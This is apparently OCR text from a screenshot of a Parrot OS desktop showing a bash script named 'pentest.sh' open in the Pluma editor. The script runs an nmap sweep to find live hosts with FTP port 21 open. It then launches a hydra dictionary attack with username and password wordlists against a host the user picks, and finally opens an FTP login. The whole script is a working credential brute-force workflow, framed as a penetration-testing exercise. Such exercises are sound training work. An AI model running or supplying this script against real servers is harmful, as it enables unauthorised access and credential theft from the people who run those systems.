 Applications Places System Wed Aug 12, 02:37
pentest.sh (~) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
pentest.sh
1 #!/bin/bash
2 tput clear
3
4 #Nmap Host Identification
5 echo "Here, you are going to perform an Nmap scan for live hosts which have FTP port open on them."
6 echo "Please Enter the Scan Range:"
7 read ip_range
8 nmap -sP $ip_range -oG out.txt
9 cat out.txt | grep Up > out1.txt
10 cat out1.txt | cut -d " " -f2 > open.txt
11
12 #Nmap FTP scan
13 nmap -p 21 `cat open.txt` -oG final.txt
14 cat final.txt | grep open > ftp.txt
15 echo ""
16 echo "Nmap has performed a scan to identify the hosts which have FTP port open on them."
17 cat ftp.txt | cut -d " " -f2
18
19 # FTP Dictionary Attack
20 echo ""
21 echo "Enter the IP address of the machine on which you want to perform FTP dictionary attack."
22 echo "The script will perform dictionary attack on the selected host using hydra."
23 read ip_addr
24 hydra -L /root/Wordlists/Usernames.txt -P /root/Wordlists/Passwords.txt ftp://$ip_addr
25 echo ""
26 echo "Now that you have obtained the credentials, let us login to the FTP Server."
27 echo "Enter the IP address of the FTP server:"
28 read ftp_ip
29 ftp $ftp_ip
30
sh Tab Width: 4 Ln 20, Col 1 INS
Menu [root] pentest.sh (~) - Pluma Parrot Terminal